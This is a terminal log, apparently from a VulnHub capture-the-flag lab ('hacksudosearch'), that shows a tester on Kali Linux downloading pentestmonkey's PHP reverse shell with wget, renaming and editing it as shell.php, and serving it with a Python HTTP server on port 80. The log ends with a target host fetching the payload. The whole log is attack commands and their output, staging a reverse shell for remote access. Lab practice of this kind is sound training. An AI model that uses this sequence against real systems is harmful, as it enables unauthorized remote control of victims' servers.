 KeyboardInterrupt
root@kali:/home/caixin/vulnhub/hacksudosearch# wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
--2021-04-25 03:55:53--  https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 185.199.108.133, 185.199.111.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.109.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5491 (5.4K) [text/plain]
Saving to: ‘php-reverse-shell.php’
php-reverse-shell.php 100%[===================>] 5.36K --.-KB/s
2021-04-25 03:55:54 (3.98 MB/s) - ‘php-reverse-shell.php’ saved [5491/5491]
root@kali:/home/caixin/vulnhub/hacksudosearch# ls
info  php-reverse-shell.php
root@kali:/home/caixin/vulnhub/hacksudosearch# mv php-reverse-shell.php shell.php
root@kali:/home/caixin/vulnhub/hacksudosearch# vim shell.php
root@kali:/home/caixin/vulnhub/hacksudosearch#
root@kali:/home/caixin/vulnhub/hacksudosearch#
root@kali:/home/caixin/vulnhub/hacksudosearch#
root@kali:/home/caixin/vulnhub/hacksudosearch# ls
info  shell.php
root@kali:/home/caixin/vulnhub/hacksudosearch#
root@kali:/home/caixin/vulnhub/hacksudosearch#
root@kali:/home/caixin/vulnhub/hacksudosearch#
root@kali:/home/caixin/vulnhub/hacksudosearch# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.4.71 - - [25/Apr/2021 03:57:31] "GET /shell.php HTTP/1.0" 200 -